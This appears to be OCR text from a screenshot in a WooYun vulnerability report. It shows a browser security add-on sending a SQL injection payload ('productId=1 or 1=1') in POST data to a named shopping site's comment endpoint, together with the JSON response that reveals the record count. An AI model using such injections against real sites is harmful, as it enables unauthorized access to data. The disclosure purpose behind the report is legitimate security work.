 www.fengbuy.com/productcomment/comment/getCommentDataJson/
最常访问 2345网址导航 - 开创... 京东网上商城 正品化妆品特卖网站 爱淘宝 白云一键重装系统 系统之都下载
INT SQL XSS Encryption Encoding Other
Load URL http://www.fengbuy.com/productcomment/comment/getCommentDataJson/
Split URL
Execute
Enable Post data Enable Referrer
Post data page=1&productId=1 or 1=1
{"pageInfo":{"startPage":1,"endPage":5,"totalPage":2251,"dataCount":"22506"},"dataList":[]}
www.wooyun.org